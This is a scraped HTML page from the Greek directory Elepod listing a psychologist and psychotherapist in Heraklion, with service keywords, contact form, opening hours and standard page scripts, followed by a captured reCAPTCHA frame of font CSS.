&psi;&upsilon;&chi;&omicron;&sigma;&omega;&mu;&alpha;&tau;&iota;&kappa;ά &pi;&rho;&omicron;&beta;&lambda;ή&mu;&alpha;&tau;&alpha;.</p>
<p>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; &Delta;&rho;&alpha;&sigma;&tau;&eta;&rho;&iota;&omicron;&pi;&omicron;&iota;&epsilon;ί&tau;&alpha;&iota;, &pi;&alpha;&rho;ά&lambda;&lambda;&eta;&lambda;&alpha;, &sigma;&tau;&eta;&nu; &alpha;&tau;&omicron;&mu;&iota;&kappa;ή &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ή, &sigma;&upsilon;&mu;&beta;&omicron;&upsilon;&lambda;&epsilon;&upsilon;&tau;&iota;&kappa;ή &gamma;ά&mu;&omicron;&upsilon; &kappa;&alpha;&iota; &omicron;&iota;&kappa;&omicron;&gamma;έ&nu;&epsilon;&iota;&alpha;&sigmaf;.</p>					
				</p>
                                </div>
                                <div  id="moreWrapper" onclick="showMoreDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Περισσότερα</span></div>
                                <div  id="lessWrapper" onclick="showLessDesc()" style="display:none;cursor:pointer;color:blue;fonrt-weight:800;border:bottom:1px solid black;font-size:16px"><span id="moreLess">..........Λιγότερα</span></div>
				
                                <script>
       
                                if (parseInt($("#lessMoreWrapper").css("height"),10)>"150")
                                {
              
                                    $("#moreWrapper").css("display","block");
                                    $("#lessMoreWrapper").css("max-height","150px");
                                }
              
                                
                                </script>
                                
								<!-- Listing Contacts -->
				


				<!-- Amenities -->
                                			</div>

                                                                        <div id="listing-gallery" class="listing-section">
				<h3 class="listing-desc-headline margin-top-70"><i class="im im-icon-Photo"></i> Gallery (1)</h3>
				
                                <div class="listing-slider-small mfp-gallery-container margin-bottom-0">
                                                             
                                        <a  href="/customerDocs/images/pictures/34359/-34359-ΨΥΧΟΛΟΓΟΣ-ΨΥΧΟΘΕΡΑΠΕΥΤΡΙΑ-ΨΥΧΟΘΕΡΑΠΕΙΑ-ΣΥΜΒΟΥΛΕΥΤΙΚΗ-ΔΙΑΧΕΙΡΙΣΗ ΑΓΧΟΥΣ-ΕΛΕΝΗ ΖΑΧΑΡΟΠΟΥΛΟΥ-ΗΡΑΚΛΕΙΟ-1-large.jpg" 
                                            data-background-image="'/customerDocs/images/pictures/34359/-34359-ΨΥΧΟΛΟΓΟΣ-ΨΥΧΟΘΕΡΑΠΕΥΤΡΙΑ-ΨΥΧΟΘΕΡΑΠΕΙΑ-ΣΥΜΒΟΥΛΕΥΤΙΚΗ-ΔΙΑΧΕΙΡΙΣΗ ΑΓΧΟΥΣ-ΕΛΕΝΗ ΖΑΧΑΡΟΠΟΥΛΟΥ-ΗΡΑΚΛΕΙΟ-1-large.jpg'" 
                                            alt="'/customerDocs/images/pictures/34359/-34359-ΨΥΧΟΛΟΓΟΣ-ΨΥΧΟΘΕΡΑΠΕΥΤΡΙΑ-ΨΥΧΟΘΕΡΑΠΕΙΑ-ΣΥΜΒΟΥΛΕΥΤΙΚΗ-ΔΙΑΧΕΙΡΙΣΗ ΑΓΧΟΥΣ-ΕΛΕΝΗ ΖΑΧΑΡΟΠΟΥΛΟΥ-ΗΡΑΚΛΕΙΟ-1-large.jpg'" 
                                            class="item mfp-gallery" >
                                            
                                            
                                        </a>
                                     
				
                                                                </div>
			
                                
                        </div>

                                                
                        
                
                
               
                       
                        <!-- Videos -->
                        <h3 class="lv" class="listing-desc-headline margin-top-75 margin-bottom-20"><i class="im im-icon-Video-4"></i> Video</h3>
			<div class="lv" id="lvs" id="listing-videos" class="listing-section">
				
			</div>
                        <h3  class="listing-desc-headline"><i class="im im-icon-Key"></i> Υπηρεσίες/Λέξεις κλειδιά</h3>
                        <div id="kw" style="background-color:f9f9f9;padding:5px;font-size:10px;margin-top:30px;">
                           
                            <h2>
                            ΨΥΧΟΛΟΓΟΣ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΨΥΧΟΘΕΡΑΠΕΥΤΡΙΑ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΨΥΧΟΘΕΡΑΠΕΙΑ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΣΥΜΒΟΥΛΕΥΤΙΚΗ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΘΕΡΑΠΕΥΤΙΚΕΣ ΣΥΝΕΔΡΙΕΣ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΣΥΝΕΔΡΙΕΣ ΨΥΧΟΘΕΡΑΠΕΙΑΣ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΣΥΜΒΟΥΛΟΣ ΣΧΕΣΕΩΝ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΠΡΟΒΛΗΜΑΤΑ ΣΧΕΣΕΩΝ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΔΙΑΧΕΙΡΙΣΗ ΠΕΝΘΟΥΣ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΔΙΑΧΕΙΡΙΣΗ ΑΓΧΟΥΣ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΣΥΜΒΟΥΛΕΥΤΙΚΗ ΖΕΥΓΟΥΣ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΣΥΜΒΟΥΛΕΥΤΙΚΗ ΕΦΗΒΩΝ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΣΥΜΒΟΥΛΕΥΤΙΚΗ ΠΑΙΔΙΩΝ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΑΥΤΟΒΕΛΤΙΩΣΗ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΑΥΤΟΕΚΤΙΜΗΣΗ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΨΥΧΑΝΑΓΚΑΣΤΙΚΕΣ ΔΙΑΤΑΡΑΧΕΣ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΑΝΤΙΜΕΤΩΠΙΣΗ ΚΡΙΣΗΣ ΠΑΝΙΚΟΥ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΨΥΧΟΣΩΜΑΤΙΚΑ ΠΡΟΒΛΗΜΑΤΑ ΗΡΑΚΛΕΙΟ </h2>&nbsp;-&nbsp;<h2> ΨΥΧΟΘΕΡΑΠΕΙΑ ΜΕΣΩ SKYPE </h2>&nbsp;-&nbsp;<h2> ΨΥΧΟΘΕΡΑΠΕΙΑ ONLINE </h2>&nbsp;-&nbsp;<h2> ΣΥΜΒΟΥΛΕΥΤΙΚΗ ΜΕΣΩ SKYPE </h2>&nbsp;-&nbsp;<h2> ΣΥΜΒΟΥΛΕΥΤΙΚΗ ONLINE</h2>
                        </div>
                        
		</div>
                        
                <script>
      
                    if ($("#lvs").html().length<20)
                    {
                        $(".lv").css("display","none");
                    }
                </script>

		<!-- Sidebar
		================================================== -->
		<div class="col-lg-4 col-md-4 margin-top-75 sticky">

						<!-- Message Vendor -->
			<div id="booking-widget-anchor" class="boxed-widget booking-widget message-vendor">
				<h3><i class="fa fa-envelope-o"></i> Επικοινωνία με την Επιχείρηση</h3>
                                <div id="contact-message1" style="color:red;font-weight:800"></div>
                                <div id="contact-message2" style="color:green;font-weight:800"></div>
				<div class="row with-forms  margin-top-0">

					<div class="col-lg-12">
						<input type="text" id="cbName" placeholder="Όνομα" >
						<input type="text" id="cbEmail" placeholder="Email" >
						<input type="text" id="cbTel" placeholder="Τηλέφωνο" >
						<textarea  id="cbText" cols="10" rows="2" placeholder="Μήνυμα"></textarea>
					</div>
					
					<!-- Preferred Contact Methos Radios -->
					<div class="col-lg-12">
						<div class="preferred-contact-method">
							<h5>Τρόπος Επικοινωνίας</h5>

							<div class="preferred-contact-radios">
								<div class="radio">
									<input id="radio-1" name="radio" type="radio" value="email" checked>
									<label for="radio-1"><span class="radio-label"></span> Email</label>
								</div>

								<div class="radio">
									<input id="radio-2" name="radio" type="radio" value="τηλέφωνο">
									<label for="radio-2"><span class="radio-label"></span> Τηλέφωνο</label>
								</div>
							</div>

						</div>
					</div>

				</div>

				<!-- Recaptcha Holder -->
				
					<div class="g-recaptcha" data-sitekey="6LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T"></div>
				
				
				<!-- Book Now -->
				<a href="#" onclick="cbSubmit(34359)" class="button book-now fullwidth margin-top-5">Υποβολή</a>
			</div>
                        			<!-- Book Now / End -->
		

			<!-- Opening Hours -->
                                                    <div class="boxed-widget opening-hours margin-top-0">
                        				 <div class="listing-badge now-open" style="background-color:green" >Ανοιχτό</div>                         				<h3><i class="sl sl-icon-clock"></i> Ώρες Λειτουργίας</h3>
                                
				<ul>
                                    <li><div style="display:inline-block;width:25%">Δευτέρα</div> <div style="display:inline-block;text-align:left;margin-left:30px;">09:00 - 14:00, 16:00 - 21:00</div></li>
					<li><div style="display:inline-block;width:25%">Τρίτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">09:00 - 14:00, 16:00 - 21:00</div></li>
					<li><div style="display:inline-block;width:25%">Τετάρτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">09:00 - 14:00, 16:00 - 21:00</div></li>
					<li><div style="display:inline-block;width:25%">Πέμπτη</div> <div style="display:inline-block;text-align:left;margin-left:30px;">09:00 - 15:00</div></li>
					<li><div style="display:inline-block;width:25%">Παρασκευή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">09:00 - 14:00, 16:00 - 21:00</div></li>
					<li><div style="display:inline-block;width:25%">Σάββατο</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
					<li><div style="display:inline-block;width:25%">Κυριακή</div> <div style="display:inline-block;text-align:left;margin-left:30px;">----</div></li>
				</ul>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
                                <div style='text-align:center;padding-top:10px'>
                                                                </div>
			</div>
			<!-- Opening Hours / End -->


	


			<!-- Share / Like -->
			<div class="listing-share margin-top-40 margin-bottom-40 no-border">
				
                                   
					<div class="clearfix"></div>
			</div>
                        <!--
                        <img src="/pix/google-my-business.jpg" style="object-fit:contain" >
                        -->
		</div>
		<!-- Sidebar / End -->

	</div>
</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>




</div>
<!-- Wrapper / End -->
<!-- Footer
================================================== -->
<div id="footer" class="sticky-footer footerLe" style="margin-top:15px;padding-top:20px;padding-bottom:20px;margin-bottom:10px;border-bottom:4px solid pink;">
	<!-- Main -->
	<div class="container" class="footerLe" style="width:100%;margin-left:0;margin-right:0;">
            <div style="display:flex;justify-content:space-around;flex-wrap:wrap;margin:0 30px;align-items:center">
            
                <div style="text-align:center;">
                <a href="https://www.elepod.gr/">
                    <img style="height:100px;width:auto;" src="/pix/logo_footer_new.png" alt="">
                </a>  
              
                <a >
                    
                    <img style="margin-left:30px;height:85px;width:auto;" src="https://www.elepod.gr/images/gp_1.png"/>
                </a>
             
                </div>
			
 
			<div style="">
				<h4 class="footerLabel">Χρήσιμα</h4>
				<ul class="footer-links" style="width:100%">
				
					<li><a href="https://users.elepod.gr/">Είσοδος</a></li>
                                        <li><a href="https://www.elepod.gr/about">Εταιρεία</a></li>
					<li><a href="https://www.elepod.gr/terms">Όροι Χρήσης</a></li>
                                        <li><a href="https://www.elepod.gr/jobs">Ευκαιρίες Καριέρας </a></li>
				
				</ul>
                        </div>
                        <div style="">
                                <h4 class="footerLabel">Διαφημιστείτε</h4>
				<ul class="footer-links" style="width:100%">
                                    
					
                                        <li><a target="_blank" href="https://runup.gr">Digital marketing</a></li>
					<li><a target="_blank" href="https://runup.gr">Κατασκευή Site</a></li>
                                        <li><a target="_blank" href="https://runup.gr">Κατασκευή Eshop</a></li>
					<li><a target="_blank" href="https://digitalmarketing.elepod.gr/service/epaggelmatiki-kataxwrish-elepod-seo/">Επαγγελματική Καταχώρηση</a></li>
                                        
					
				</ul>
                        </div>
				
              		

                         <div style="">
				<h4 class="footerLabel">Στοιχεία Επικοινωνίας</h4>
				<div class="text-widget" style="width:100%">
					<span><i class="fa fa-map-marker"></i>&nbsp; 3ης Σεπτεμβρίου 8, Αθήνα 104 32</span> <br>
                                        <span><span><i class="fa fa-phone"></i>&nbsp; 215 500 3461 </span><br>
					<span><i class="fa fa-envelope-o"></i>&nbsp; <a href="#">info@elepod.gr</a> </span><br>
				</div>

				<ul class="social-icons " >
					<li><a class="facebook" target="_blank" href="https://www.facebook.com/Elepod-415608018817733/"><i class="icon-facebook"></i></a></li>
					<li><a class="twitter" target="_blank" href="https://twitter.com/Elepodgr"><i class="icon-twitter"></i></a></li>
					<!-- <li><a class="gplus" target="_blank" href="https://plus.google.com/111736447058711405677"><i class="icon-gplus"></i></a></li> -->
					<li><a class="instagram" target="_blank" href="https://www.instagram.com/elepodgr/"><i class="icon-instagram"></i></a></li>
				</ul>
                    </div>      
            </div>
            <div style="text-align:center" >© 2025 Elepod</div>
	</div>

</div>




<!-- Back To Top Button -->
<div id="backtotop"><a href="#"></a></div>


</div>
<!-- Wrapper / End -->


<!-- Scripts
================================================== -->




<!-- Leaflet // Docs: https://leafletjs.com/
<script src="scripts/leaflet.min.js"></script>
 -->
<!-- Leaflet Maps Scripts 
<script src="scripts/leaflet-markercluster.min.js"></script>
<script src="scripts/leaflet-gesture-handling.min.js"></script>
<script src="scripts/leaflet-listeo.js"></script>
-->
<!-- Leaflet Geocoder + Search Autocomplete // Docs: https://github.com/perliedman/leaflet-control-geocoder 
<script src="scripts/leaflet-autocomplete.js"></script>
<script src="scripts/leaflet-control-geocoder.js"></script>
-->


<!-- Typed Script -->
<script type="text/javascript" src="/scripts/typed.umd.js"></script>
<script>
var typed = new Typed('.typed-words', {
strings: ["Θαλάσσιες Δραστηριότητες - Σπορ",
"Ενοικιαζόμενα Δωμάτια",
"Ενοικιάσεις Σκαφών"],
	typeSpeed: 80,
	backSpeed: 80,
	backDelay: 4000,
	startDelay: 1000,
	loop: true,
	showCursor: true
});
</script>



<!-- Home Search Scripts -->
<script>
    $(window).on('load', function() { $('.msps-shapes').addClass('shapes-animation'); });
    window.addEventListener("auxclick", (event) => {
  if (event.button === 1) event.preventDefault();
});
</script>
 
<script src="/scripts/parallax.min.js"></script>
<script>
const parent = document.getElementById('scene');
const parallax = new Parallax(parent, {
  limitX: 50,
  limitY: 50,  
});
 
 
$('.msps-slider').slick({
    infinite: true,
    slidesToShow: 1,
    slidesToScroll: 1,
    dots: true,
    arrows: false,
    autoplay: true,
    autoplaySpeed: 1000,
    speed: 1000,
    fade: true,
    cssEase: 'linear'
});

</script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LcZ28sdAAAAAJPjG_k7gQJeArNxivTEo7mI8_1T&co=aHR0cHM6Ly93d3cuZWxlcG9kLmdyOjQ0Mw..&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=dqopr44u9v0o
body_size: 49482
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
